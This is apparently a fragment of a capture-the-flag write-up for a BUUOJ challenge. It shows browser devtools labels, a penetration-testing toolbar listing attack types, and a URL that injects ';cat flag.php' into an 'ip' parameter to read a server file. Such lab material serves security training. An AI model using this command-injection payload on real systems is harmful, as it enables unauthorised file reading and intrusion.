 /?ip= fxck your space!
元素 控制台 源代码/来源 网络 性能 内存 应用 安全 Lighthouse 记录器 性能数据分析
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL
URL
http://a61b8f0b-6e54-4b20-9759-fc0c11be240f.node5.buuoj.cn:81?ip=1;cat flag.php